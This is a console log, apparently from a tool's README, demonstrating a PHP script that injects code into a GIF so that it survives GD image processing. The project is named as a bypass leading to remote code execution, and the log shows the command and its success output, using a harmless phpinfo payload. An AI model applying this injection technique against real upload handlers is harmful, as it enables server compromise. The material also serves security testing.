 PS C:\phpStudy\PHPTutorial\WWW\Bypass-PHP-GD-Process-To-RCE> C:\phpStudy\PHPTutorial\php\php-5.4.45\php codeinj.php
PHP Warning:  PHP Startup: Unable to load dynamic library 'C:\phpStudy\PHPTutorial\php\php-5.4.45\ext\php_xmlrpc.dll' - 找不到指定的模块。
 in Unknown on line 0
Warning: PHP Startup: Unable to load dynamic library 'C:\phpStudy\PHPTutorial\php\php-5.4.45\ext\php_xmlrpc.dll' - 找不到指定的模块。
 in Unknown on line 0
Usage: php codeinj.php <src_img> <inj_code>
PS C:\phpStudy\PHPTutorial\WWW\Bypass-PHP-GD-Process-To-RCE> C:\phpStudy\PHPTutorial\php\php-5.4.45\php codeinj.php demo.gif "<?php phpinfo();?>"
PHP Warning:  PHP Startup: Unable to load dynamic library 'C:\phpStudy\PHPTutorial\php\php-5.4.45\ext\php_xmlrpc.dll' - 找不到指定的模块。
 in Unknown on line 0
Warning: PHP Startup: Unable to load dynamic library 'C:\phpStudy\PHPTutorial\php\php-5.4.45\ext\php_xmlrpc.dll' - 找不到指定的模块。
 in Unknown on line 0
Inject code to source image successful with offset: 29
Saving result "gd_demo.gif", have fun! :)
PS C:\phpStudy\PHPTutorial\WWW\Bypass-PHP-GD-Process-To-RCE>